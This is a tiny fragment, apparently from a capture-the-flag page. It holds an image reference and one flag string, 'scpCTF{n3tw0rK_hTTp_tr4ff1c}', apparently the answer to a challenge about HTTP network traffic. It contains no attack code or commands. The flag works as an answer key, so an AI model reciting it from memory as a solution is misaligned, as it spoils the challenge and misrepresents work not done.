
🚩scpCTF{n3tw0rK_hTTp_tr4ff1c}